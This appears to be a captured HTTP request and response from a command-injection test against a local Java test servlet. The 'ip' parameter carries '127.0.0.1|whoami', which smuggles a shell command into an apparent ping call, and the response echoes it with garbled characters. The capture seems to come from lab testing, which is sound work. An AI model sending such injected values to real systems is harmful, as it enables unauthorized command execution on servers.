 Request
Raw Params Headers Hex
GET /servlet_test_war_exploded/execServlet?ip=127.0.0.1%7cwhoami HTTP/1.1
Host: 192.168.195.1:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=144D575EF2CBD7E449726D291574E750
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Length: 44
Date: Mon, 30 Aug 2021 07:49:40 GMT
Connection: close
Ping ??????? 127.0.0.1|whoami?????????????